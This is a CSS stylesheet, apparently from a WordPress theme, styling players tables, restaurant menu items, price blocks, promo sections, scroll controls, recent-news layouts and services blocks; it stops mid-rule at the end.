.sc_players_table .sort_desc:after {
    content: '\e8f0';
}
.sc_players_table .sc_table img {
    margin-right: 1em;
}
.sc_players_table .sc_table .title {
    margin: 0.3571em 0;
    display: inline-block;
}
.sc_players_table.style_2 .sc_players_table_category,
.sc_players_table.style_2 .sc_table tr:first-child {
    display: none;
}
.sc_players_table.style_2 .sc_table td {
    border: none;
    border-bottom: 2px solid #ffffff;
    padding: 1em;
}
.sc_players_table.style_2 .sc_table tr:nth-child(2) {
    counter-reset: plr;
}
.sc_players_table.style_2 .sc_table .player {
    padding-left: 3em;
    position: relative;
}
.sc_players_table.style_2 .sc_table .player:before {
    content: counter(plr) ".";
    counter-increment: plr;
    position: absolute;
    left: 1em;
    top: 1.4em;
}
.sc_players_table.style_2 .sc_table .points {
    padding-right: 2em;
    font-weight: 600;
}
.sidebar_hide .post_item_single_players.post_featured_left>.post_featured {
    width: 32%;
}
.sidebar_show .post_item_single_players.post_featured_left>.post_featured {
    width: 45%;
}
.sidebar_show .post_item_single_players .post_content>.sc_socials {
    display: none;
}
.post_item_single_players .post_title {
    font-weight: 400;
}
.post_item_single_players .post_title:after {
    content: ' ';
    display: block;
    width: 1em;
    height: 2px;
    margin: 0.6667em 0;
}
.post_item_single_players .player_info span {
    text-transform: uppercase;
    font-style: italic;
    font-weight: 600;
    display: block;
    line-height: 2em;
}
.post_item_single_players .player_content {
    display: block;
    clear: both;
    padding-top: 3.5714em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitems_title+.columns_wrap {
    margin-top: 4.5em;
    margin-right: -50px;
}
.sc_menuitems_style_menuitems-1 .columns_wrap>[class*="column-"] {
    padding-bottom: 1.7em;
    padding-right: 50px;
}
.sc_menuitems_style_menuitems-1 .sc_menuitems_item {
    border-bottom: 1px solid #e4e4e4;
}
.sc_menuitems_style_menuitems-1 .columns_wrap>[class*="column-"]:nth-last-child(1) .sc_menuitems_item,
.sc_menuitems_style_menuitems-1 .columns_wrap>[class*="column-"]:nth-last-child(2) .sc_menuitems_item {
    border-bottom: none;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_description {
    font-size: 1.076em;
    line-height: 1.5em;
    margin-top:0.5em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_description p {
    margin-bottom: 0;
    padding-bottom: 1.5em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_image {
    float: left;
    margin-right: 1em;
    display: none;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_price {
    float: right;
    margin-left: 1em;
    font-weight: 400;
    font-size: 1.76em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_title {
    margin: 0;
    font-size: 1.538em;
    font-weight: 500;
}
.sc_services_style_services-1 .hover_icon:before,
.isotope_item_masonry .hover_icon:before {
    display: none;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_services {
    margin-top: 2.2em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service {
    display: inline-block;
    text-align: center;
    margin-right: 2.5em;
    margin-bottom: 30px;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service:last-child {
    margin-right: 0;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service_icon {
    display: block;
    font-size: 2.5em;
    line-height: 1em;
    margin: auto;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service a {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    width: 6em;
    display: inline-block;
    line-height: 1.5em;
    font-weight: 500;
    margin-top: 0.5em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_image {
    position: relative;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_spicy {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 0.857em;
    text-transform: uppercase;
    padding-right: 0.5em;
    vertical-align: top;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_spicy span {
    display: inline-block;
    color: #ffffff;
    width: 2.143em;
    height: 2.143em;
    line-height: 2.143em;
    text-align: center;
    margin-right: 0.5em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_spicy span:before {
    font-size: 1.35em;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_1 span {
    background: #44b21e;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_2 span {
    background: #97f216;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_3 span {
    background: #f7dd00;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_4 span {
    background: #f25e16;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_5 span {
    background: #e41111;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
    display: block;
    position: relative;
    padding: 1.31em 2em;
    line-height: normal;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_title {
    float: left;
    font-size: 14px;
    line-height: 35px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-weight: 500;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_price {
    font-size: 20px;
    line-height: 35px;
    float: right;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions {
    display: block;
    position: relative;
    border-bottom: 1px solid #e4e7e8;
    padding: 1.85em 5.38em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content.services {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: -30px;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title {
    display: block;
    position: relative;
    margin-bottom: 0.8em;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title:before {
    font-family: fontello;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span {
    position: absolute;
    left: -1.5em;
    top: 0;
    font-size: 2.2em;
    line-height: 1em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list {
    list-style-type: none;
    padding-left: 0;
    margin-bottom: 0;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
    position: relative;
    display: inline-block;
    padding-left: 1em;
    width: 35%;
    text-transform: uppercase;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before {
    content: '\e836';
    font-family: 'fontello';
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span {
    font-weight: bold;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_more {
    padding: 2.3em 2em 3em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_share {
    float: right;
}
.cL {
    clear: both;
}
#overlay {
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    position: fixed;
    background-color: #000;
    opacity: 0.8;
    z-index: 100005;
}
.popup_menuitem {
    overflow-y: auto;
    overflow-x: hidden;
    top: 0;
    bottom: 0;
    left: 0;
    right: -16px;
    margin: 0;
    padding: 0;
    position: fixed;
    display: none;
    z-index: 100010;
    background-color: rgba(0, 0, 0, 0.5);
}
.popup_menuitem>.sc_menuitems_wrap {
    display: block;
    position: relative;
    width: 770px;
    margin: 50px auto;
    box-shadow: 2.5px 4.33px 13px 0px rgba(0, 0, 0, 0.4);
    z-index: 100020;
}
.popup_menuitem a.close_menuitem {
    position: absolute;
    font-size: 2em;
    top: -0.8em;
    right: -0.8em;
    color: #fff;
}
.popup_menuitem a.prev_menuitem {
    position: absolute;
    font-size: 3em;
    font-weight: normal;
    top: 0.6em;
    left: -1em;
    color: #fff;
}
.popup_menuitem a.next_menuitem {
    position: absolute;
    font-size: 3em;
    font-weight: normal;
    top: 0.6em;
    right: -1em;
    color: #fff;
}
.popup_menuitem a.prevnext_menuitem {
    text-align: center;
    display: block;
    width: 1em;
    height: 1em;
    line-height: 0.855em;
}
.sc_number_item {
    display: inline-block;
    text-align: center;
    font-size: 3em;
    font-weight: 700;
    width: 1em;
    height: 1.25em;
    line-height: 1.25em;
    background-color: rgba(0, 0, 0, 0.15);
    color: #ffffff;
}
.sc_number_item+.sc_number_item {
    margin-left: 2px;
}
.sc_parallax {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
}
.sc_parallax .sc_parallax_content {
    position: relative;
    overflow: hidden;
    z-index: 2;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
}
.sc_parallax .sc_parallax_overlay {
    overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.sc_parallax video.sc_video_bg {
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_popup {
    position: relative;
    background-color: #fff;
    padding: 24px 20px 20px 20px;
    width: auto;
    max-width: 500px;
    max-height: 600px;
    margin: 20px auto;
    border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: auto;
}
.sc_popup:before {
    height: 4px;
    content: ' ';
    position: absolute;
    width: 100%;
    top: -1px;
    left: -1px;
    display: block;
    padding: 0 1px;
}
.sc_popup.mfp-hide {
    display: none;
}
.sc_popup .mfp-close {
    top: 3px;
    width: 1em;
    height: 1em;
    line-height: 1em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.sc_popup .mfp-close:active {
    top: 3px;
}
.sc_price {
    display: inline-block;
    position: relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
    font-size: 1.875em;
    line-height: 1em;
    color: #222222;
}
.sc_price .sc_price_info {
    display: inline-block;
    position: relative;
    vertical-align: baseline;
}
.sc_price .sc_price_penny {
    display: block;
    text-decoration: underline;
    margin-bottom: 0.2em;
    margin-left: 0.1em;
    font-size: 0.75em;
    line-height: 1em;
    color: #222222;
}
.sc_price .sc_price_period:before {
    content: '/';
    display: inline-block;
    margin-left: 0.3em;
    margin-right: 0.3em;
}
.sc_price .sc_price_period_empty:before {
    content: ' ';
    display: inline-block;
}
.sc_price_block {
    display: inline-block;
    overflow: hidden;
    border: 3px solid #f8f8f8;
    padding: 3em 0;
    width: 100%;
    box-sizing: border-box;
}
.sc_price_block_icon {
    font-size: 3.7em;
    line-height: 1em;
    margin-bottom: 0.22em;
    text-align: center;
}
.sc_price_block .sc_price_block_subtitle {
    font-size: 2.3em;
    line-height: 1.26em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
}
.sc_price_block .sc_price_block_title {
    font-size: 1.23em;
    line-height: 1.3em;
    padding-top: 0;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    margin-top: -0.35em;
    margin-bottom: 0.2em;
}
.sc_price_block .sc_price_block_title span {
    display: block;
    text-align: center;
}
.sc_price_block .sc_price_block_money {
    text-align: center;
    font-size: 1em;
    overflow: hidden;
    padding: 2.3em 0;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
    font-size: 4em;
    line-height: inherit;
    display: inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
    display: inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon+.sc_price {
    margin-left: 0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
    font-weight: 300;
    font-size: 2em;
    line-height: inherit;
    vertical-align: top;
}
.sc_price_block .sc_price_block_money .sc_price_money {
    font-weight: 300;
    font-size: 3.69em;
    line-height: inherit;
}
.sc_price_block .sc_price_block_money .sc_price_period {
    font-style: italic;
    vertical-align: text-top;
}
.sc_price_block .sc_price_block_description {
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.7em;
    min-height: 3.7em;
    padding: 2.1em 2em 0.8em;
    overflow: hidden;
    border-top: 1px solid #F8F8F8;
}
.sc_price_block .sc_price_block_description li,
.sc_price_block .sc_price_block_description p {
    margin-bottom: 0;
}
.sc_price_block .sc_price_block_link {
    text-align: center;
    padding-top: 0.875em;
    padding-bottom: 0.4em;
}
.sc_price_block:hover .sc_price_block_money .sc_price_money,
.sc_price_block:hover .sc_price_block_money .sc_price_currency,
.sc_price_block:hover .sc_price_block_money .sc_price_period {
    display: inline-block;
}
.sc_price_block:hover .sc_price_block_money .sc_price_money,
.sc_price_block:hover .sc_price_block_money .sc_price_currency {
    -webkit-animation: moveUp 0.4s forwards;
    animation: moveUp 0.4s forwards;
    -webkit-animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.sc_price_block:hover .sc_price_block_money .sc_price_period {
    -webkit-animation: moveUp 0.4s forwards;
    animation: moveUp 0.4s forwards;
    -webkit-animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.sc_price_block:hover .sc_price_block_money .sc_price_period {
    -webkit-animation-delay: 0.05s;
    animation-delay: 0.05s;
}
@-webkit-keyframes moveUp {
    50% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    52% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes moveUp {
    50% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    52% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.sc_promo_inner {
    position: relative;
    overflow: hidden;
}
.sc_promo_image {
    position: absolute;
    top: 0;
    bottom: 0;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.sc_promo_size_small .sc_promo_image {
    background-size: 100%;
}
.sc_promo_block {
    width: 50%;
    position: relative;
}
.sc_promo_block_inner {
    padding: 3em 4em;
}
.sc_promo .sc_promo_title {
    font-weight: 700;
}
.sc_promo .sc_promo_title:after {
    display: none;
}
.sc_promo .sc_promo_descr {
    font-weight: 400;
    font-style: normal;
    margin-bottom: 0;
}
.sc_promo .sc_promo_button {
    margin-top: 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_block_inner {
    padding: 1.5em 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_title {
    font-size: 1.5em;
    line-height: 1.3em;
}
.sc_promo.sc_promo_size_small .sc_promo_descr {
    font-size: 1.2857em;
}
.sc_promo.sc_promo_size_small .sc_promo_button {
    margin-top: 1.25em;
}
.sc_promo_block.sc_align_left *,
.sc_promo_block.sc_align_left *:after {
    text-align: left;
    margin-left: 0;
}
.sc_promo_block.sc_align_right *,
.sc_promo_block.sc_align_right *:after {
    text-align: right;
    margin-right: 0;
}
.sc_scroll {
    overflow: hidden;
    width: 100%;
    position: relative;
}
.sc_scroll_wrapper {
    overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
    width: 100000px;
}
.sc_scroll_horizontal {
    width: 100%;
    padding-bottom: 10px;
}
.sc_scroll_vertical {
    min-height: 200px;
    padding-right: 6px;
}
.sc_scroll_vertical .swiper-wrapper {
    height: auto;
    display: block;
}
.sc_scroll_vertical .swiper-slide {
    float: none;
    display: block;
    height: auto;
}
.sc_scroll_bar {
    background: transparent;
    position: absolute;
    z-index: 100;
}
.sc_scroll_vertical .sc_scroll_bar {
    right: 1px;
    top: 0;
    bottom: 0;
    width: 10px;
    border-right: 1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
    right: 0;
    left: 0;
    bottom: 1px;
    height: 10px;
    border-bottom: 1px solid #dddddd;
}
.sc_scroll_bar .swiper-scrollbar-drag {
    background: none!important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
    width: 10px;
    left: 2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
    height: 10px;
    top: 2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
    content: ' ';
    display: block;
    position: absolute;
    background-color: #1dbb90;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    ;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
    width: 3px;
    right: -2px;
    top: 0;
    bottom: 0;
    height: 100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
    height: 3px;
    left: 0;
    right: 0;
    bottom: -2px;
    width: 100%;
}
.sc_scroll_container {
    position: relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
    position: absolute;
    top: -8em;
    right: 0;
    width: 12em;
    padding-bottom: 5px;
    overflow: hidden;
    text-align: right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
    margin-top: -25px;
    margin-left: -80px;
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    opacity: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
    left: auto;
    right: 8px;
    margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
    margin-left: 0;
    margin-right: 0;
    opacity: 1;
}
.sc_scroll_controls_wrap a {
    display: inline-block;
    text-align: center;
    font-size: 1.5em;
    width: 2em;
    height: 2em;
    line-height: 2em;
    margin-left: 0.6667em;
}
.sc_scroll_controls_wrap a:before {
    font-family: fontello;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
    content: '\e836';
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
    content: '\e837';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
    content: '\e828';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
    content: '\e835';
}
.sc_section {
    position: relative;
}
.sc_section.max_width {
    max-width: 100%;
}
.sc_section:after {
    content: ' ';
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
    overflow: hidden;
}
.sc_section .sc_section_content {
    padding: 1em 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_section .sc_section_content.padding_off {
    padding: 0;
}
.sc_section .sc_section_button {
    margin-top: 2em;
}
.sc_pan {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_pan_vertical,
.sc_pan_horizontal {
    cursor: all-scroll;
}
.sc_recent_news_header {
    padding-bottom: 1em;
    border-bottom: 3px solid #000;
    margin-bottom: 2em;
}
.sc_recent_news_header_captions,
.sc_recent_news_header_categories {
    display: inline-block;
    vertical-align: bottom;
}
.sc_recent_news_header_split .sc_recent_news_header_captions,
.sc_recent_news_header_split .sc_recent_news_header_categories {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_header_split .sc_recent_news_header_captions {
    padding-right: 2em;
}
.sc_recent_news_title {
    margin: 0;
    line-height: 1.5em;
    text-transform: uppercase;
    font-weight: bold;
}
.sc_recent_news_subtitle {
    margin: 0;
    line-height: 1.5em;
    font-size: 1em;
    text-transform: uppercase;
    font-size: 0.9231em;
}
.sc_recent_news_header_split .sc_recent_news_header_categories {
    line-height: 1.5em;
    text-align: right;
}
.sc_recent_news_header_split .sc_recent_news_header_categories>* {
    display: inline-block;
    margin-left: 1em;
    text-transform: uppercase;
    font-size: 0.9231em;
}
.sc_recent_news_header_category_item_more {
    position: relative;
    cursor: pointer;
}
.sc_recent_news_header_category_item_more:after {
    content: '\e828';
    font-family: 'fontello';
    display: inline-block;
    margin-left: 0.5em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_recent_news_header_category_item_more.opened:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.sc_recent_news_header_more_categories {
    display: none;
    position: absolute;
    right: 0;
    top: 2em;
    z-index: 1;
    border: 1px solid #eee;
    text-align: left;
    padding: 0.5em 1px;
}
.sc_recent_news_header_more_categories>a {
    display: block;
    white-space: nowrap;
    line-height: 2em;
    padding: 0 1.5em;
}
.sc_recent_news .post_item {
    background-color: transparent;
    text-align: left;
    overflow: hidden;
    margin-bottom: 2.1427em;
}
.sc_recent_news .post_item+.post_item {
    padding-top: 0!important;
    margin-top: 0!important;
}
aside .sc_recent_news .post_item.post_accented_on {
    margin-bottom: 2.3077em;
}
.sc_recent_news_style_news-magazine .post_accented_border {
    border-bottom: 1px solid #eee;
    padding-bottom: 2.3077em;
}
.sc_recent_news .post_item .post_thumb {
    float: none;
    width: auto;
    height: auto;
    margin: 0;
}
.sc_recent_news .post_accented_on .post_featured {
    margin-bottom: 1.2857em;
}
.sc_recent_news_with_accented .post_accented_off .post_featured {
    float: left;
    padding-right: 1.5em;
    margin-bottom: 0;
    width: 35%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_with_accented .post_accented_off .post_header {
    float: left;
    width: 65%;
}
.sc_recent_news_without_accented .post_accented_off .post_featured {
    margin-bottom: 1em;
}
.sc_recent_news .post_featured .post_info {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 0.5em;
    z-index: 10;
    font-size: 1em;
    font-style: normal;
}
.sc_recent_news .post_featured .post_info .post_categories {
    display: inline-block;
    padding: 0 0.5em;
    line-height: 1.5em;
    font-size: 0.7692em;
    font-weight: bold;
    background-color: #000000;
}
.sc_recent_news .post_featured .post_info *,
.sc_recent_news .post_featured .post_info *:hover {
    color: #ffffff;
    text-shadow: 1px 1px #000;
}
.sc_recent_news .post_header {
    text-align: left;
}
.sc_recent_news .post_item .post_title {
    margin: 0;
}
.sc_recent_news .post_meta {
    margin-top: 0.3em;
    font-size: 0.8462em;
    line-height: 1.5em;
}
.sc_recent_news .post_meta_author,
.sc_recent_news .post_meta_date {
    display: inline-block;
}
.sc_recent_news .post_meta_date:before {
    content: '|';
    display: inline-block;
    margin: 0 0.6em;
    position: relative;
    ptop: -1px;
}
.sc_recent_news .post_content {
    margin-top: 1em;
}
.sc_recent_news .post_content p {
    margin: 0;
}
.sc_recent_news .post_footer {
    margin-top: 1.2857em;
    overflow: hidden;
}
.sc_recent_news .post_counters {
    text-align: left;
    float: none;
    width: 100%;
    line-height: 1.8em;
}
.sc_recent_news .post_counters_item,
.sc_recent_news .post_counters .post_edit a {
    padding: 0 1em;
    font-size: 0.8462em;
    margin-left: 0!important;
    margin-right: 0.5em;
    float: left;
}
.sc_recent_news .post_counters_item .post_counters_number {
    margin-left: 0.5em;
}
.sc_recent_news .post_counters .post_edit:before {
    display: none;
}
.sc_recent_news .post_counters .post_edit a:before {
    content: '\e8bb';
    font-family: 'fontello';
    display: inline-block;
    margin-right: 0.5em;
}
.sc_recent_news .post_delimiter {
    margin-bottom: 2.3077em;
}
.sc_recent_news .post_delimiter:before {
    content: ' ';
    display: block;
    height: 0;
    border-top: 1px solid #eee;
}
.sc_recent_news_style_news-excerpt {
    overflow: hidden;
}
.sc_recent_news_style_news-excerpt .post_item {
    padding-bottom: 2.3077em;
    border-bottom: 1px solid #eee;
}
.sc_recent_news_style_news-excerpt .post_featured {
    margin-bottom: 0;
    padding-right: 2.5em;
    float: left;
    width: 33.3333%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_style_news-excerpt .post_body {
    overflow: hidden;
    float: left;
    width: 66.6667%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_featured,
.sc_column_container .sc_recent_news_style_news-excerpt .post_featured,
.columns_wrap .sc_recent_news_style_news-excerpt .post_featured {
    width: 50%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_body,
.sc_column_container .sc_recent_news_style_news-excerpt .post_body,
.columns_wrap .sc_recent_news_style_news-excerpt .post_body {
    width: 50%;
}
.sc_recent_news_style_news-portfolio .columns_wrap {
    margin-right: -0.4615em!important;
}
.sc_recent_news_style_news-portfolio [class*="column-"] {
    padding: 0 0.4615em 0.4615em 0!important;
}
.sc_recent_news_style_news-portfolio .post_item,
.sc_recent_news_style_news-portfolio .post_featured,
.sc_recent_news_style_news-announce .post_item,
.sc_recent_news_style_news-announce .post_featured {
    margin-bottom: 0!important;
}
.sc_recent_news_style_news-portfolio .post_featured .post_info,
.sc_recent_news_style_news-announce .post_featured .post_info {
    padding: 1em 1.5em;
}
.sc_recent_news_style_news-announce {
    overflow: hidden;
}
.sc_recent_news_style_news-announce .post_item {
    float: left;
}
.sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 432px;
}
.sc_recent_news_style_news-announce .post_size_big {
    width: 50%;
    height: 216px;
}
.sc_recent_news_style_news-announce .post_size_medium {
    width: 50%;
    height: 108px;
}
.sc_recent_news_style_news-announce .post_size_small {
    width: 25%;
    height: 108px;
}
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
    height: 656px;
}
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
    height: 328px;
}
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
    height: 164px;
}
.sc_services_item .sc_services_item_title {
    margin: 1em 0 0;
    font-size: 1.53em;
}
.sc_services_item .sc_services_item_description {
    margin-top: 1.2857em;
    line-height: 1.75em;
    overflow: hidden;
}
.sc_services_item .sc_services_item_description p {
    margin-bottom: 0;
}
.sc_services_item .sc_icon {
    display: block;
    width: 5em;
    height: 5em;
    line-height: 5em;
    margin: 0 auto;
    text-align: center!important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_services_item .sc_icon:before {
    font-size: 2.2857em;
}
.sc_services_item .sc_services_item_readmore {
    display: block;
    margin-top: 1em;
}
.sc_services_item .sc_services_item_readmore span {
    margin-left: 0.5em;
}
.sc_services_style_services-1 .sc_services_item {
    text-align: center;
    padding: 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item {
    padding: 0;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_content {
    margin: 0 2.3em;
    padding: 4.5em 0 0 0;
    margin-top: -10.7em;
    position: relative;
    z-index: 1;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_title {
    margin-top: 0;
}
.sc_services_style_services-1 .sc_services_item .post_thumb {
    border: 6px solid #fff;
}
.sc_services_style_services-1 .sc_services_item .post_featured {
    margin-bottom: 0;
}
.sc_services_style_services-1 .sc_services_item_category {
    font-size: 3.07em;
    line-height: 0.8em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
    margin-bottom: 0;
}
.sc_services_style_services-1 .sc_services_item .sc_services_item_readmore {
    margin-top: 1.9em;
}
.sc_services_style_services-1 .sc_icon {
    border: 2px solid #ddd;
}
.sc_promo_block .sc_services_style_services-2 *,
.sc_services_style_services-2 * {
    text-align: center!important;
}
.sc_services_style_services-2.sc_services_type_icons .columns_wrap {
    margin-right: -1px!important;
    margin-top: -1px;
}
.sc_services_style_services-2.sc_services_type_icons .columns_wrap>[class*="column-"] {
    padding: 0!important;
    border: 1px solid;
    border-width: 1px 1px 0 0;
}
.sc_services_style_services-2.sc_services_type_icons .sc_services_item {
    padding: 5.34em 3em 7.3em;
}
.sc_services_style_services-2 .sc_icon {
    font-size: 1.3rem;
    height: auto;
    line-height: 3.4em;
}
.sc_services_style_services-2 .sc_services_item_title {
    margin-top: 0;
    font-size: 2.15em;
}
.sc_services_style_services-2 .sc_services_item_title:after {
    content: '';
    font-size: 1rem;
    height: 2px;
    width: 5.5em;
    display: block;
    margin: 0.8em auto;
}
.sc_services_style_services-2 .sc_services_item_description {
    margin-top: 0.8em;
}
.sc_services_style_services-2.sc_services_type_icons .sc_services_item_description {
    max-width: 19em;
    display: block;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.923em;
}
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_icon,
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_services_item_title a,
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_services_item_description,
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_services_item_title:after {
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
}
.sc_services_style_services-2 .sc_services_item,
.sc_services_style_services-2 a,
.sc_services_style_services-2 .sc_icon,
.sc_services_style_services-2 a:before,
.sc_services_style_services-2 p {
    transition: all linear 0.3s!important;
}
.sc_services_style_services-3 .sc_services_item_title {
    text-align: center;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 1em;
}
.sc_services_style_services-4 .sc_services_item {
    margin-bottom: 0.5em;
}
.sc_services_style_services-4 .sc_icon {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.4em;
    margin: 0 0.5em 0 0;
